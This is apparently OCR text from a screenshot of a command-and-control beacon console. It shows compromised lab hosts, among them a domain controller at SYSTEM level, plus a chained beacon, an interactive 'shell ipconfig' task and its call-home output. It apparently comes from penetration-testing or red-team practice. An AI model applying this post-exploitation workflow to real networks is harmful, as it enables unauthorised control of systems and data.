 external internal listener user computer note
10.10.10.80 10.10.10.10 msf SYSTEM * DC
192.168.132.80 10.10.10.80 msf Administrator * WEB
192.168.132.80 10.10.10.80 msf SYSTEM * WEB
日志X 监听器X Beacon 10.10.10.80@2692 X Beacon 10.10.10.80@3660 X Beacon 10.10.10.10@3032 X
[+] established link to parent beacon: 10.10.10.80
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@3660]
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d918:b49e:2180:852c%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :